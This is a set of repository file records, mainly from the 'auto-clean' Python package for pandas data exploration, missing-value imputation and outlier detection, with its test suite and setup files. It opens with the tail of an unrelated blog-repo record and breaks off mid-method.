"text": "===============================================================\n Pyramid advanced configuration tactics for nice apps and libs\n===============================================================\n\n:date: 2013-12-19 14:30\n:tags: pyramid, python\n\nPyramid is a great framework, and one of the things that makes it\ngreat is its configuration system, which provide both a great way to\norganize an application, and an elegant system to write\nextensions.\n\nThis talk explain how the configuration system works and how\nto use it, then uses example from recognized projects to show how to\nmake the most out of it, both for structuring applications and writing extensions.\n\nThis is a talk I gave last summer at the Europython, and I just\nrealized it might be a good idea to post it here. The slides are\navailable here__.\n\n.. __: /slides/europython2013-pyramid/\n\n.. youtube:: VmfWkeUOuYY\n :align: center\n\n\nBonus: Persona will save the world\n==================================\n\nI also did a lighting talk about persona (slides__):\n\n.. youtube:: WyKhMggzDB8?starttime=3960\n :align: center\n\n.. __: /slides/europython2013-persona/\n"
},
{
"alpha_fraction": 0.7863004207611084,
"alphanum_fraction": 0.7905815243721008,
"avg_line_length": 99.10713958740234,
"blob_id": "14ea2a30faa10f8487a15f914d19f2614533ea33",
"content_id": "189c383db676987494c054afda22655e4ac60aac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2804,
"license_type": "no_license",
"max_line_length": 511,
"num_lines": 28,
"path": "/content/api-wrappers.md",
"repo_name": "madjar/blog",
"src_encoding": "UTF-8",
"text": "Title: API wrappers: Danaïdes writing specifications\nDate: 2015-09-15 14:00\n\nAPI are awesome. They enable us to combine convenient applications with the expressive power of programming. They even create interactions between services not designed to work together.\n\nWhen you want to use an API, you often have two possibilities: you can call the API yourself (with your favorite HTTP library), or you can use an API wrapper in your favorite language.\n\n## API Wrappers are formal specifications in disguise\n\nAPI wrappers are great, because they provide discoverability. You can use an API wrapper in your REPL or your IDE and just look at the objects and functions it provides to get an idea of what you can do with this API. Moreover, they provide a first layer of validation: if you use the API wrong, your IDE/compiler will tell you. API wrappers are a *formal and executable specifications* of the API.\n\nHowever, the creation of that specification is problematic. It needs to be reverse-engineered from the API documentation (and often, by trial-and-error with the API itself), which can be a lot for work. For the wrapper to keep working, that specification need to be maintained up-to-date. And since that specification is encoded in an ad-hoc way in every wrapper library, that work is duplicated for every programming language (sometimes multiple times per programming language). This is a lot of wasted energy.\n\n## How not to waste energy\n\nInstead of all writing our own specifications for the same APIs, let's use a standard format to write it once, and collaborate to keep it up-to-date. [Swagger](http://swagger.io/), [RAML](http://raml.org/) and [API Blueprint](https://apiblueprint.org/) are good candidates for that job.\n\nWe'll then need a way to transform that specification into an actual API wrapper. We might use code generation or metaprogramming (and both approach are probably worth exploring). The formats I've mentioned already provide some tools to that effect, though I don't know to what extend.\n\nThose specifications should be help up to the same standards as our code. We need ways to test automatically that they work and are still up to date.\n\nFinally, we need the platform to bring all this together. More than just code sharing, it should provide a way to discover and understand existing specifications, and to easily find out if they are working and maintained. \n\n## The way forward\n\nThe closest I've seen to a solution is the [RAML APIs github group](https://github.com/raml-apis), which is a collection of popular APIs described in RAML, but it lacks information on how they are created, how up-to-date they are, and how to contribute.\n\nLet's treat the API wrappers as the specifications they are, and collaborate between languages to share the work of creating them!\n"
},
{
"alpha_fraction": 0.6802816987037659,
"alphanum_fraction": 0.7577464580535889,
"avg_line_length": 35.72413635253906,
"blob_id": "89a60acaef1c4ec9a5ff5a12c33d9caf15accbfc",
"content_id": "e757821b40dba98aaf244dd222e342a5880a37cc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 2130,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 58,
"path": "/content/nixos/this-week-1.rst",
"repo_name": "madjar/blog",
"src_encoding": "UTF-8",
"text": "This Week in NixOS, first issue\n===============================\n:date: 2014-05-25 21:00\n:slug: this-week-in-nixos-1\n\nWelcome to the first issue of `This Week in NixOS`. Nix is a purely\nfunctional package manager that aims at solving old problems with a\nnew approach, and NixOS is the distribution based on Nix. This is an\noverview of what happened in the development of NixOS and in its\ncommunity this week. If you want something mentioned in the next issue,\nsend me an email_ !\n\n.. _email: mailto:[email protected]?subject=This%20Week%20in%20NixOS%20Suggestion\n\nThis is the first issue, and I'm still trying to find the right\nformula for this weekly overview. Any comment welcome!\n\nNix itself\n----------\n\n``nix-store --read-log`` `gets the ability to download the build\nlogs <https://github.com/NixOS/nix/commit/9f9080e2c019f188ba679a7a89284d7eaf629710>`_\nfrom the build servers if they aren't available locally. For those,\nlike me, who didn't know the ``--read-log`` option, it prints the\nbuild log of a given derivation. Since the builds are deterministic,\nthe build logs are always the same whether the build occurred locally\nor on another machine.\n\nNixpkgs\n-------\n\nNixpkgs received its usual stream of package updates, the most\nnoticeable probably being `Gnome 3.12\n<https://github.com/NixOS/nixpkgs/pull/2694>`_.\n\nUpdates also include but are not limited to `the linux kernel\n<https://github.com/NixOS/nixpkgs/commit/2ee6c0c63e381c2afb3540261a353a7094fcf659>`_,\n`firefox\n<https://github.com/NixOS/nixpkgs/commit/8b89cba9c6c747ad10afc831dd03ed2af487a794>`_,\nand a lot of haskell packages.\n\nNixOS\n-----\n\n- Many updates to ``nixos-install`` and to the install ISO (`here is\n one of the 12 commits\n <https://github.com/NixOS/nixpkgs/commit/1e2291f23ae2f51615353610db0482f464a7a77e>`_).\n- `Better support EC2 HVM instances\n <https://github.com/NixOS/nixpkgs/commit/973fa21b52d0222ea5033ef265b2fbc0d2ab85c2>`_.\n\nMailing list\n------------\n\nMany questions and discussions this week, including discussion about a\n`restructuring of the wiki\n<http://thread.gmane.org/gmane.linux.distributions.nixos/13034>`_.\n\n.. LocalWords: NixOS Nixpkgs\n"
},
{
"alpha_fraction": 0.6281481385231018,
"alphanum_fraction": 0.6481481194496155,
"avg_line_length": 27.125,
"blob_id": "48827c577b07c0e6ab4a7970b1172bf2c11d1e19",
"content_id": "819a295c83d44b25244a5a7366128485b6f1c4de",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1353,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 48,
"path": "/pelicanconf.py",
"repo_name": "madjar/blog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*- #\nfrom __future__ import unicode_literals\n\nAUTHOR = 'Georges Dubus'\nSITENAME = 'Compile-toi toi même'\nSITESUBTITLE = u'(Georges Dubus)' # TODO: remove in next version ?\nSITEURL = ''\nABSOLUTE_SITEURL = SITEURL # TODO: remove\n\nTIMEZONE = 'Europe/Paris'\n\nDEFAULT_LANG = 'en'\nLOCALE = ('en_US.UTF-8', 'fr_FR.UTF8') # TODO: toujours d'actualité ?\n\nTHEME = 'stolenidea'\n\n# Feed generation is usually not desired when developing\nFEED_ALL_ATOM = None\nCATEGORY_FEED_ATOM = None\nTRANSLATION_FEED_ATOM = None\n\nMENUITEMS = (\n\t('Archives', SITEURL + '/archives.html'),\n\t('Tags', SITEURL + '/tags.html')\n)\n\n# Social widget\nSOCIAL = (\n ('Github', 'https://github.com/madjar'),\n ('Twitter', 'http://twitter.com/georgesdubus'),\n ('Google+', 'https://plus.google.com/u/0/104750974388692229541'),\n )\n# TWITTER_USERNAME = 'georgesdubus'\n\nDEFAULT_PAGINATION = 10 # TODO: voir si je dois modifier quelque chose pour ça\n\nPATH = ('content')\nSTATIC_PATHS = ['CNAME', 'images', 'slides', '.well-known', '_config.yml']\nARTICLE_EXCLUDES = ['slides']\n\n# TODO : use buildout to handle the plugin deps ?\nPLUGIN_PATHS = ['plugins']\nPLUGINS = ['pelican_youtube']\n\n\n# Uncomment following line if you want document-relative URLs when developing\n#RELATIVE_URLS = True\n"
}
] | 15 |
ericfourrier/auto-clean
|
https://github.com/ericfourrier/auto-clean
|
234baf4117674777fe2dfc1f0fff30e31bfca941
|
26148db1104d11e48081b288e837c69be743c21c
|
469b21b34ab6921464d988e6c492ce0bc58caad9
|
refs/heads/develop
| 2023-01-12T21:12:41.334083 | 2017-01-26T11:28:44 | 2017-01-26T11:28:44 | 45,193,178 | 8 | 5 |
MIT
| 2015-10-29T15:42:54 | 2022-08-10T13:24:29 | 2022-12-29T18:16:11 |
Python
|
[
{
"alpha_fraction": 0.6525423526763916,
"alphanum_fraction": 0.6627118587493896,
"avg_line_length": 38.33333206176758,
"blob_id": "30ddf1bbbb89af7c066abe7a0b9dcf432780e523",
"content_id": "29069ae4ce4381a97adbc65db1513eee1f63a0ab",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 590,
"license_type": "permissive",
"max_line_length": 108,
"num_lines": 15,
"path": "/autoc/utils/corrplot.py",
"repo_name": "ericfourrier/auto-clean",
"src_encoding": "UTF-8",
"text": "import seaborn as sns\nimport matplotlib.pyplot as plt\n\n\ndef plot_corrmatrix(df, square=True, linewidths=0.1, annot=True,\n size=None, figsize=(12, 9), *args, **kwargs):\n \"\"\"\n Plot correlation matrix of the dataset\n see doc at https://stanford.edu/~mwaskom/software/seaborn/generated/seaborn.heatmap.html#seaborn.heatmap\n\n \"\"\"\n sns.set(context=\"paper\", font=\"monospace\")\n f, ax = plt.subplots(figsize=figsize)\n sns.heatmap(df.corr(), vmax=1, square=square, linewidths=linewidths,\n annot=annot, annot_kws={\"size\": size}, *args, **kwargs)\n"
},
{
"alpha_fraction": 0.5510510802268982,
"alphanum_fraction": 0.5720720887184143,
"avg_line_length": 26.75,
"blob_id": "05835e550263b8718260ef794a266b4c30be3fb9",
"content_id": "1ba8ae1e3083607b18855e1b2bb9d971c6c7a92b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 666,
"license_type": "permissive",
"max_line_length": 93,
"num_lines": 24,
"path": "/setup.py",
"repo_name": "ericfourrier/auto-clean",
"src_encoding": "UTF-8",
"text": "from setuptools import setup, find_packages\n\n\ndef readme():\n with open('README.md') as f:\n return f.read()\n\nsetup(name='autoc',\n version=\"0.1\",\n description='autoc is a package for data cleaning exploration and modelling in pandas',\n long_description=readme(),\n author=['Eric Fourrier'],\n author_email='[email protected]',\n license='MIT',\n url='https://github.com/ericfourrier/auto-cl',\n packages=find_packages(),\n test_suite='test',\n keywords=['cleaning', 'preprocessing', 'pandas'],\n install_requires=[\n 'numpy>=1.7.0',\n 'pandas>=0.15.0',\n 'seaborn>=0.5',\n 'scipy>=0.14']\n )\n"
},
{
"alpha_fraction": 0.43396225571632385,
"alphanum_fraction": 0.6603773832321167,
"avg_line_length": 12.25,
"blob_id": "bce640fa9aa8e29d8ebfe9ab2332cd9377c2a40d",
"content_id": "f30c12d1bfa1ab1bc71149b7820a5539464f57ae",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 53,
"license_type": "permissive",
"max_line_length": 14,
"num_lines": 4,
"path": "/requirements.txt",
"repo_name": "ericfourrier/auto-clean",
"src_encoding": "UTF-8",
"text": "numpy>=1.7.0\npandas>=0.15.0\nseaborn>=0.5\nscipy>=0.14\n"
},
{
"alpha_fraction": 0.6507092118263245,
"alphanum_fraction": 0.6542553305625916,
"avg_line_length": 24.636363983154297,
"blob_id": "7e14b7db9cfea8398db6b519afa9a429fe02927f",
"content_id": "4c1117544aacd0c863df903859b445b33350673c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 564,
"license_type": "permissive",
"max_line_length": 102,
"num_lines": 22,
"path": "/autoc/utils/getdata.py",
"repo_name": "ericfourrier/auto-clean",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\"\"\"\n@author: efourrier\n\nPurpose : Get data from https://github.com/ericfourrier/autoc-datasets\n\n\"\"\"\nimport pandas as pd\n\n\n\ndef get_dataset(name, *args, **kwargs):\n \"\"\"Get a dataset from the online repo\n https://github.com/ericfourrier/autoc-datasets (requires internet).\n Parameters\n ----------\n name : str\n Name of the dataset 'name.csv'\n \"\"\"\n path = \"https://raw.githubusercontent.com/ericfourrier/autoc-datasets/master/{0}.csv\".format(name)\n return pd.read_csv(path, *args, **kwargs)\n"
},
{
"alpha_fraction": 0.6002545952796936,
"alphanum_fraction": 0.6172996759414673,
"avg_line_length": 37.843406677246094,
"blob_id": "ff05b180e6cdc357b2301b21137998d759ec4113",
"content_id": "df1bd393f47d454e4038bd893b8464e681326a03",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 14139,
"license_type": "permissive",
"max_line_length": 106,
"num_lines": 364,
"path": "/test.py",
"repo_name": "ericfourrier/auto-clean",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\n\n@author: efourrier\n\nPurpose : Automated test suites with unittest\nrun \"python -m unittest -v test\" in the module directory to run the tests\n\nThe clock decorator in utils will measure the run time of the test\n\"\"\"\n\n#########################################################\n# Import Packages and helpers\n#########################################################\n\nimport unittest\n# internal helpers\n# from autoc.utils.helpers import clock, create_test_df, removena_numpy, cserie\nfrom autoc.utils.helpers import random_pmf, clock, create_test_df, cserie, simu, removena_numpy\nfrom autoc.utils.getdata import get_dataset\nfrom autoc.explorer import DataExploration\nfrom autoc.naimputer import NaImputer\nfrom autoc.outliersdetection import OutliersDetection\nimport pandas as pd\nimport numpy as np\n\n\nflatten_list = lambda x: [y for l in x for y in flatten_list(\n l)] if isinstance(x, list) else [x]\n\n\n# flatten_list = lambda x: [y for l in x for y in flatten_list(l)] if isinstance(x,list) else [x]\n#########################################################\n# Writing the tests\n#########################################################\n\n\nclass TestDataExploration(unittest.TestCase):\n\n @classmethod\n def setUpClass(cls):\n \"\"\" creating test data set for the test module \"\"\"\n cls._test_df = create_test_df()\n cls._test_dc = DataExploration(data=cls._test_df)\n\n @clock\n def test_to_lowercase(self):\n df_lower = self._test_dc.to_lowercase()\n self.assertNotEqual(id(df_lower), id(self._test_dc.data))\n self.assertTrue((pd.Series(['a'] * 500 + ['b'] * 200 + ['c'] * 300)==\n df_lower.loc[:, 'character_variable_up1']).all())\n self.assertTrue((pd.Series(['a'] * 500 + ['b'] * 200 + ['d'] * 300)==\n df_lower.loc[:, 'character_variable_up2']).all())\n\n @clock\n def test_copy(self):\n exploration_copy = DataExploration(data=create_test_df(), copy=True)\n self.assertEqual(id(self._test_df), id(self._test_dc.data))\n self.assertNotEqual(id(self._test_df), id(exploration_copy.data))\n\n @clock\n def test_cserie(self):\n char_var = cserie(self._test_dc.data.dtypes == \"object\")\n self.assertIsInstance(char_var, list)\n self.assertIn('character_variable', char_var)\n\n @clock\n def test_removena_numpy(self):\n test_array = np.array([np.nan, 1, 2, np.nan])\n self.assertTrue((removena_numpy(test_array) == np.array([1, 2])).all())\n\n @clock\n def test_sample_df(self):\n self.assertEqual(len(self._test_dc.sample_df(pct=0.061)),\n 0.061 * float(self._test_dc.data.shape[0]))\n\n @clock\n def test_nrow(self):\n self.assertEqual(self._test_dc._nrow, self._test_dc.data.shape[0])\n\n @clock\n def test_col(self):\n self.assertEqual(self._test_dc._ncol, self._test_dc.data.shape[1])\n\n @clock\n def test_is_numeric(self):\n self.assertTrue(self._test_dc.is_numeric(\"num_variable\"))\n self.assertTrue(self._test_dc.is_numeric(\"many_missing_70\"))\n self.assertFalse(self._test_dc.is_numeric(\"character_variable\"))\n\n @clock\n def test_is_int_factor(self):\n self.assertFalse(self._test_dc.is_int_factor(\"num_variable\"))\n self.assertTrue(self._test_dc.is_int_factor(\"int_factor_10\", 0.01))\n self.assertTrue(self._test_dc.is_int_factor(\"int_factor_10\", 0.1))\n self.assertFalse(self._test_dc.is_int_factor(\"int_factor_10\", 0.005))\n self.assertFalse(self._test_dc.is_int_factor(\"character_variable\"))\n\n @clock\n def test_where_numeric(self):\n self.assertEqual(cserie(self._test_dc.where_numeric().all()), self._test_dc._dfnum)\n\n\n @clock\n def test_total_missing(self):\n self.assertEqual(self._test_dc.total_missing,\n self._test_dc.data.isnull().sum().sum())\n @clock\n def test_None_count(self):\n nacolcount = self._test_dc.nacolcount()\n self.assertEqual(nacolcount.loc['None_100', 'Napercentage'], 0.1)\n self.assertEqual(nacolcount.loc['None_100', 'Nanumber'], 100)\n self.assertEqual(nacolcount.loc['None_na_200', 'Napercentage'], 0.2)\n self.assertEqual(nacolcount.loc['None_na_200', 'Nanumber'], 200)\n\n @clock\n def test_nacolcount_capture_na(self):\n nacolcount = self._test_dc.nacolcount()\n self.assertEqual(nacolcount.loc['na_col', 'Napercentage'], 1.0)\n self.assertEqual(nacolcount.loc['many_missing_70', 'Napercentage'], 0.7)\n\n @clock\n def test_nacolcount_is_type_dataframe(self):\n self.assertIsInstance(self._test_dc.nacolcount(),\n pd.core.frame.DataFrame)\n\n @clock\n def test_narowcount_capture_na(self):\n narowcount = self._test_dc.narowcount()\n self.assertEqual(sum(narowcount['Nanumber'] > 0), self._test_dc._nrow)\n #\n # @clock\n # def test_detect_other_na(self):\n # other_na = self._test_dc.detect_other_na()\n # self.assertIsInstance(narowcount, pd.core.frame.DataFrame)\n\n @clock\n def test_narowcount_is_type_dataframe(self):\n narowcount = self._test_dc.narowcount()\n self.assertIsInstance(narowcount, pd.core.frame.DataFrame)\n\n @clock\n def test_manymissing_capture(self):\n manymissing = self._test_dc.manymissing(0.7)\n self.assertIsInstance(manymissing, list)\n self.assertIn('many_missing_70', manymissing)\n self.assertIn('na_col', manymissing)\n\n @clock\n def test_nacols_full(self):\n nacols_full = self._test_dc.nacols_full\n self.assertIsInstance(nacols_full, list)\n self.assertIn('na_col',nacols_full )\n\n @clock\n def test_narows_full(self):\n test_df = pd.DataFrame(np.random.randint(0,100,size=(100, 4)), columns=list('ABCD'))\n test_df.loc[99, :] = np.nan\n self.assertIn(99, DataExploration(test_df).narows_full)\n self.assertNotIn(1, test_df)\n\n @clock\n def test_constant_col_capture(self):\n constantcol = self._test_dc.constantcol()\n self.assertIsInstance(constantcol, list)\n self.assertIn('constant_col', constantcol)\n self.assertIn('constant_col_num', constantcol)\n self.assertIn('na_col', constantcol)\n\n @clock\n def test_count_unique(self):\n count_unique = self._test_dc.count_unique()\n self.assertIsInstance(count_unique, pd.Series)\n self.assertEqual(count_unique.id, 1000)\n self.assertEqual(count_unique.constant_col, 1)\n self.assertEqual(count_unique.character_factor, 7)\n\n @clock\n def test_dfchar_check_col(self):\n dfchar = self._test_dc._dfchar\n self.assertIsInstance(dfchar, list)\n self.assertNotIn('num_variable', dfchar)\n self.assertIn('character_factor', dfchar)\n self.assertIn('character_variable', dfchar)\n self.assertNotIn('many_missing_70', dfchar)\n\n @clock\n def test_dfnum_check_col(self):\n dfnum = self._test_dc._dfnum\n self.assertIsInstance(dfnum, list)\n self.assertIn('num_variable', dfnum)\n self.assertNotIn('character_factor', dfnum)\n self.assertNotIn('character_variable', dfnum)\n self.assertIn('many_missing_70', dfnum)\n\n @clock\n def test_factors_check_col(self):\n factors = self._test_dc.factors()\n self.assertIsInstance(factors, list)\n self.assertNotIn('num_factor', factors)\n self.assertNotIn('character_variable', factors)\n self.assertIn('character_factor', factors)\n\n @clock\n def test_detectkey_check_col(self):\n detectkey = self._test_dc.detectkey()\n self.assertIsInstance(detectkey, list)\n self.assertIn('id', detectkey)\n self.assertIn('member_id', detectkey)\n\n @clock\n def test_detectkey_check_col_dropna(self):\n detectkeyna = self._test_dc.detectkey(dropna=True)\n self.assertIn('id_na', detectkeyna)\n self.assertIn('id', detectkeyna)\n self.assertIn('member_id', detectkeyna)\n\n @clock\n def test_findupcol_check(self):\n findupcol = self._test_dc.findupcol()\n self.assertIn(['id', 'duplicated_column'], findupcol)\n self.assertNotIn('member_id', flatten_list(findupcol))\n\n @clock\n def test_count_unique(self):\n count_unique = self._test_dc.count_unique()\n self.assertIsInstance(count_unique, pd.Series)\n self.assertEqual(count_unique.id, len(self._test_dc.data.id))\n self.assertEqual(count_unique.constant_col, 1)\n self.assertEqual(count_unique.num_factor, len(\n pd.unique(self._test_dc.data.num_factor)))\n\n @clock\n def test_structure(self):\n structure = self._test_dc.structure()\n self.assertIsInstance(structure, pd.DataFrame)\n self.assertEqual(len(self._test_dc.data),\n structure.loc['na_col', 'nb_missing'])\n self.assertEqual(len(self._test_dc.data), structure.loc[\n 'id', 'nb_unique_values'])\n self.assertTrue(structure.loc['id', 'is_key'])\n\n @clock\n def test_nearzerovar(self):\n nearzerovar = self._test_dc.nearzerovar(save_metrics=True)\n self.assertIsInstance(nearzerovar, pd.DataFrame)\n self.assertIn('nearzerovar_variable', cserie(nearzerovar.nzv))\n self.assertIn('constant_col', cserie(nearzerovar.nzv))\n self.assertIn('na_col', cserie(nearzerovar.nzv))\n\n\nclass TestNaImputer(unittest.TestCase):\n\n @classmethod\n def setUpClass(cls):\n \"\"\" creating test data set for the test module \"\"\"\n cls._test_na = NaImputer(data=create_test_df())\n\n @clock\n def test_fillna_serie(self):\n test_serie = pd.Series([1, 3, np.nan, 5])\n self.assertIsInstance(\n self._test_na.fillna_serie(test_serie), pd.Series)\n self.assertEqual(self._test_na.fillna_serie(test_serie)[2], 3.0)\n\n @clock\n def test_fillna_serie(self):\n test_char_variable = self._test_na.fillna_serie('character_variable_fillna')\n test_num_variable = self._test_na.fillna_serie('numeric_variable_fillna')\n self.assertTrue(test_char_variable.notnull().any())\n self.assertTrue(test_num_variable.notnull().any())\n self.assertTrue((pd.Series(\n ['A'] * 300 + ['B'] * 200 + ['C'] * 200 + ['A'] * 300) == test_char_variable).all())\n self.assertTrue(\n (pd.Series([1] * 400 + [3] * 400 + [2] * 200) == test_num_variable).all())\n\n @clock\n def test_fill_low_na(self):\n df_fill_low_na = self._test_na.basic_naimputation(columns_to_process=['character_variable_fillna',\n 'numeric_variable_fillna'])\n df_fill_low_na_threshold = self._test_na.basic_naimputation(threshold=0.4)\n self.assertIsInstance(df_fill_low_na, pd.DataFrame)\n self.assertIsInstance(df_fill_low_na_threshold, pd.DataFrame)\n self.assertTrue((pd.Series(['A'] * 300 + ['B'] * 200 + ['C'] * 200 + [\n 'A'] * 300) == df_fill_low_na.character_variable_fillna).all())\n self.assertTrue((pd.Series([1] * 400 + [3] * 400 + [2] * 200)\n == df_fill_low_na.numeric_variable_fillna).all())\n self.assertTrue((pd.Series(['A'] * 300 + ['B'] * 200 + ['C'] * 200 + [\n 'A'] * 300) == df_fill_low_na_threshold.character_variable_fillna).all())\n self.assertTrue((pd.Series([1] * 400 + [3] * 400 + [2] * 200)\n == df_fill_low_na_threshold.numeric_variable_fillna).all())\n self.assertTrue(\n sum(pd.isnull(df_fill_low_na_threshold.many_missing_70)) == 700)\n\n\nclass TestOutliersDetection(unittest.TestCase):\n\n @classmethod\n def setUpClass(cls):\n \"\"\" creating test data set for the test module \"\"\"\n cls.data = create_test_df()\n cls.outlier_d = OutliersDetection(cls.data)\n\n @clock\n def test_outlier_detection_serie_1d(self):\n strong_cutoff = self.outlier_d.strong_cutoff\n df_outliers = self.outlier_d.outlier_detection_serie_1d('outlier', strong_cutoff)\n self.assertIn(1, cserie(df_outliers.loc[:, 'is_outlier'] == 1))\n self.assertNotIn(10, cserie(df_outliers.loc[:, 'is_outlier'] == 1))\n self.assertIn(100, cserie(df_outliers.loc[:, 'is_outlier'] == 1))\n self.assertNotIn(2, cserie(df_outliers.loc[:, 'is_outlier'] == 1))\n\n @clock\n def test_outlier_detection_serie_1d_with_na(self):\n strong_cutoff = self.outlier_d.strong_cutoff\n df_outliers = self.outlier_d.outlier_detection_serie_1d('outlier_na', strong_cutoff)\n self.assertIn(1, cserie(df_outliers.loc[:, 'is_outlier'] == 1))\n self.assertNotIn(10, cserie(df_outliers.loc[:, 'is_outlier'] == 1))\n self.assertIn(100, cserie(df_outliers.loc[:, 'is_outlier'] == 1))\n self.assertNotIn(2, cserie(df_outliers.loc[:, 'is_outlier'] == 1))\n\n\nclass TestHelper(unittest.TestCase):\n\n @classmethod\n def setUpClass(cls):\n \"\"\" creating test data set for the test module \"\"\"\n cls.data = create_test_df()\n\n @clock\n def test_random_pmf(self):\n self.assertAlmostEqual(len(random_pmf(10)), 10)\n self.assertAlmostEqual(random_pmf(10).sum(), 1)\n @clock\n def test_simu(self):\n pmf = random_pmf(4)\n samples_unique = simu((np.array(['A', 'B']), np.array([0, 1])), 10)\n self.assertTrue((samples_unique == 'B').all())\n\n\n# class TestGetData(unittest.TestCase):\n#\n# @clock\n# def test_getdata_titanic(self):\n# \"\"\" Test if downloading titanic data is working \"\"\"\n# titanic = get_dataset('titanic')\n# self.assertIsInstance(titanic, pd.DataFrame)\n# self.assertEqual(titanic.shape[0], 891)\n# self.assertEqual(titanic.shape[1], 15)\n\n\n\n# Adding new tests sets\n# def suite():\n# suite = unittest.TestSuite()\n# suite.addTest(TestPandasPatch('test_default_size'))\n# return suite\n# Other solution than calling main\n\n#suite = unittest.TestLoader().loadTestsFromTestCase(TestPandasPatch)\n#unittest.TextTestRunner(verbosity = 1 ).run(suite)\n\nif __name__ == \"__main__\":\n unittest.main(exit=False)\n"
},
{
"alpha_fraction": 0.6030078530311584,
"alphanum_fraction": 0.607025146484375,
"avg_line_length": 41.76652145385742,
"blob_id": "7586c7aadb6692c51b32e7e019c244bb087897b2",
"content_id": "c04e14ab18daa2fa619a761bc04851816b77d745",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9708,
"license_type": "permissive",
"max_line_length": 112,
"num_lines": 227,
"path": "/autoc/naimputer.py",
"repo_name": "ericfourrier/auto-clean",
"src_encoding": "UTF-8",
"text": "from autoc.explorer import DataExploration, pd\nfrom autoc.utils.helpers import cserie\nimport seaborn as sns\nimport matplotlib.pyplot as plt\n#from autoc.utils.helpers import cached_property\nfrom autoc.utils.corrplot import plot_corrmatrix\nimport numpy as np\nfrom scipy.stats import ttest_ind\nfrom scipy.stats.mstats import ks_2samp\n\ndef missing_map(df, nmax=100, verbose=True, yticklabels=False, figsize=(15, 11), *args, **kwargs):\n \"\"\" Returns missing map plot like in amelia 2 package in R \"\"\"\n f, ax = plt.subplots(figsize=figsize)\n if nmax < df.shape[0]:\n df_s = df.sample(n=nmax) # sample rows if dataframe too big\n return sns.heatmap(df_s.isnull(), yticklabels=yticklabels, vmax=1, *args, **kwargs)\n\n# class ColumnNaInfo\n\n\nclass NaImputer(DataExploration):\n\n def __init__(self, *args, **kwargs):\n super(NaImputer, self).__init__(*args, **kwargs)\n self.get_data_isna()\n\n @property\n def nacols(self):\n \"\"\" Returns a list of column with at least one missing values \"\"\"\n return cserie(self.nacolcount().Nanumber > 0)\n\n @property\n def nacols_i(self):\n \"\"\" Returns the index of column with at least one missing values \"\"\"\n return cserie(self.nacolcount().Nanumber > 0)\n\n def get_overlapping_matrix(self, normalize=True):\n \"\"\" Look at missing values overlapping \"\"\"\n arr = self.data_isna.astype('float').values\n arr = np.dot(arr.T, arr)\n if normalize:\n arr = arr / (arr.max(axis=1)[:, None])\n index = self.nacols\n res = pd.DataFrame(index=index, data=arr, columns=index)\n return res\n\n def infos_na(self, na_low=0.05, na_high=0.90):\n \"\"\" Returns a dict with various infos about missing values \"\"\"\n infos = {}\n infos['nacolcount'] = self.nacolcount()\n infos['narowcount'] = self.narowcount()\n infos['nb_total_na'] = self.total_missing\n infos['many_na_col'] = self.manymissing(pct=na_high)\n infos['low_na_col'] = cserie(self.nacolcount().Napercentage < na_low)\n infos['total_pct_na'] = self.nacolcount().Napercentage.mean()\n return infos\n\n def get_isna(self, col):\n \"\"\" Returns a dummy variable indicating in a observation of a specific col\n is na or not 0 -> not na , 1 -> na \"\"\"\n return self.data.loc[:, col].isnull().astype(int)\n\n @property\n def data_isna_m(self):\n \"\"\" Returns merged dataframe (data, data_is_na)\"\"\"\n return pd.concat((self.data, self.data_isna), axis=1)\n\n def get_data_isna(self, prefix=\"is_na_\", filter_nna=True):\n \"\"\" Returns dataset with is_na columns from the a dataframe with missing values\n\n Parameters\n ----------\n prefix : str\n the name of the prefix that will be append to the column name.\n filter_nna: bool\n True if you want remove column without missing values.\n \"\"\"\n if not filter_nna:\n cols_to_keep = self.data.columns\n else:\n cols_to_keep = self.nacols\n data_isna = self.data.loc[:, cols_to_keep].isnull().astype(int)\n data_isna.columns = [\"{}{}\".format(prefix, c) for c in cols_to_keep]\n self.data_isna = data_isna\n return self.data_isna\n\n def get_corrna(self, *args, **kwargs):\n \"\"\" Get matrix of correlation of na \"\"\"\n return self.data_isna.corr(*args, **kwargs)\n\n def corrplot_na(self, *args, **kwargs):\n \"\"\" Returns a corrplot of data_isna \"\"\"\n print(\"This function is deprecated\")\n plot_corrmatrix(self.data_isna, *args, **kwargs)\n\n def plot_corrplot_na(self, *args, **kwargs):\n \"\"\" Returns a corrplot of data_isna \"\"\"\n plot_corrmatrix(self.data_isna, *args, **kwargs)\n\n def plot_density_m(self, colname, subset=None, prefix=\"is_na_\", size=6, *args, **kwargs):\n \"\"\" Plot conditionnal density plot from all columns or subset based on\n is_na_colname 0 or 1\"\"\"\n colname_na = prefix + colname\n density_columns = self.data.columns if subset is None else subset\n # filter only numeric values and different values from is_na_col\n density_columns = [c for c in density_columns if (\n c in self._dfnum and c != colname)]\n print(density_columns)\n for col in density_columns:\n g = sns.FacetGrid(data=self.data_isna_m, col=colname_na, hue=colname_na,\n size=size, *args, **kwargs)\n g.map(sns.distplot, col)\n\n def get_isna_mean(self, colname, prefix=\"is_na_\"):\n \"\"\" Returns empirical conditional expectatation, std, and sem of other numerical variable\n for a certain colname with 0:not_a_na 1:na \"\"\"\n na_colname = \"{}{}\".format(prefix, colname)\n cols_to_keep = list(self.data.columns) + [na_colname]\n measure_var = self.data.columns.tolist()\n measure_var = [c for c in measure_var if c != colname]\n functions = ['mean', 'std', 'sem']\n return self.data_isna_m.loc[:, 